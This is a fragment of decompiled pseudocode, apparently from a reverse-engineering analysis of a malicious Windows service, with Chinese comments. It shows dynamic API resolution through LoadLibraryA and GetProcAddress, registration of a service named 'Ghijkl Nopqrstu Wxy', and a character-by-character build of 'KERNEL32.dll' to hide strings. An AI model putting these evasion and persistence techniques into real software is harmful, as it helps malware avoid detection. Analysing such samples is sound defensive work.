 67 char v63; // [sp+2DFh] [bp-Dh]@1
68 char v64; // [sp+2E0h] [bp-Ch]@1
69 char v65; // [sp+2E1h] [bp-Bh]@1
70 char v66; // [sp+2E2h] [bp-Ah]@1
71 char v67; // [sp+2E3h] [bp-9h]@1
72 char v68; // [sp+2E4h] [bp-8h]@1
73 FARPROC SetServiceStatus; // [sp+2E8h] [bp-4h]@1
74
75 v0 = LoadLibraryA("WS2_32.dll");
76 closesocket = GetProcAddress(v0, "closesocket");
77 v1 = LoadLibraryA("ADVAPI32.dll");
78 SetServiceStatus = GetProcAddress(v1, "SetServiceStatus");
79 v2 = LoadLibraryA("ADVAPI32.dll"); // 加载相关模块，并获取指定函数地址
80 RegisterServiceCtrlHandlerA = GetProcAddress(v2, "RegisterServiceCtrlHandlerA");
81 dword_409110 = (RegisterServiceCtrlHandlerA)("Ghijkl Nopqrstu Wxy", sub_4058E9);
82 dword_409118 = 32;
83 dword_409120 = 7;
84 dword_409124 = '\0';
85 dword_409130 = 2000;
86 dword_40912C = 1;
87 dword_40911C = 2;
88 (SetServiceStatus)(0, &dword_409118); // 设置服务状态
89 dword_40912C = '\0';
90 Sleep(0x1F4u); // 延时操作
91 dword_40911C = 4;
92 (SetServiceStatus)(0, &dword_409118); // 设置服务状态
93 LibFileName = 'K';
94 v57 = 'E';
95 v58 = 'R';
96 v59 = 'N';
97 v60 = 'E';
98 v61 = 'L';
99 v62 = '3';
100 v63 = '2';
101 v64 = '.';
102 v65 = 'd';
103 v66 = 'l';